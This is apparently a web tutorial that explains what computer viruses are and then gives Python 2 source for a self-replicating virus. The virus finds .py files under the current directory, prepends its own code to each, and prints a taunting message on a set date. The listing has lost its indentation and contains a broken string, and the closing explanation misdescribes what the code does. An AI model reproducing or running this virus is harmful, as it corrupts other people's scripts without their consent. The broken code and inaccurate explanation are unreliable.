A
computer virus is a type of malicious software program
(“malware”) that, when executed, replicates by reproducing itself
(copying its own source code) or infecting other computer programs by
modifying them.Infecting computer programs can include as well, data
files, or the “boot” sector of the hard drive. When this replication
succeeds, the affected areas are then said to be “infected” with a
computer virus.The term “virus” is also commonly, but erroneously, used
to refer to other types of malware. “Malware” encompasses computer
viruses along with many other forms of malicious software, such as
computer “worms”, ransomware, trojan horses, keyloggers, rootkits,
spyware, adware, malicious Browser Helper Object (BHOs) and other
malicious software. The majority of active malware threats are actually
trojan horse programs or computer worms rather than computer viruses.
The term computer virus, coined by Fred Cohen in 1985, is a
misnomer. Viruses often perform some type of harmful activity on
infected host computers, such as acquisition of hard disk space or
central processing unit (CPU) time, accessing private information (e.g.,
credit card numbers), corrupting data, displaying political or humorous
messages on the user’s screen, spamming their e-mail contacts, logging
their keystrokes, or even rendering the computer useless. However, not
all viruses carry a destructive “payload” or attempt to hide
themselves—the defining characteristic of viruses is that they are
self-replicating computer programs which install themselves without user
consent.
Virus writers use social engineering deceptions and exploit detailed
knowledge of security vulnerabilities to gain access to their hosts’
computers and computing resources. The vast majority of viruses target
systems running Microsoft Windows, employing a variety of mechanisms to
infect new hosts, and often using complex anti-detection/stealth
strategies to evade antivirus software. Motives for creating viruses can
include seeking profit (e.g., with ransomware), desire to send a
political message, personal amusement, to demonstrate that a
vulnerability exists in software, for sabotage and denial of service, or
simply because they wish to explore cybersecurityissues, artificial
life and evolutionary algorithms.
Here in this article we are going to code simple python virus
Disclaimer – Our tutorials are designed
to aid aspiring pen testers/security enthusiasts in learning new
skills, we only recommend that you test this tutorial on a system that
belongs to YOU. We do not accept responsibility for anyone who thinks
it’s a good idea to try to use this to attempt to hack systems that do
not belong to you.
<code>
#!/usr/bin/python
import os
import datetime
SIGNATURE = "SIMPLE PYTHON VIRUS"
def search(path):
filestoinfect = []
filelist = os.listdir(path)
for fname in filelist:
if os.path.isdir(path+"/"+fname):
filestoinfect.extend(search(path+"/"+fname))
elif fname[-3:] == ".py":
infected = False
for line in open(path+"/"+fname):
if SIGNATURE in line:
infected = True
break
if infected == False:
filestoinfect.append(path+"/"+fname)
return filestoinfect
def infect(filestoinfect):
virus = open(os.path.abspath(__file__))
virusstring = ""
for i,line in enumerate(virus):
if i>=0 and i <39:
virusstring += line
virus.close
for fname in filestoinfect:
f = open(fname)
temp = f.read()
f.close()
f = open(fname,"w")
f.write(virusstring + temp)
f.close()
def bomb():
if datetime.datetime.now().month == 1 and datetime.datetime.now().day == 25:
print "HAHA YOU ARE AFFECTED BY VIRUS!! AND THAT"S AN EVIL ALUGH BY THE WAY!!"
filestoinfect = search(os.path.abspath(""))
infect(filestoinfect)
bomb()
</code>
The code performs a search for the python files and make all the
strings to the Following String “HAHA YOU ARE AFFECTED BY VIRUS!! AND
THAT”S AN EVIL LAUGH BY THE WAY!!”.













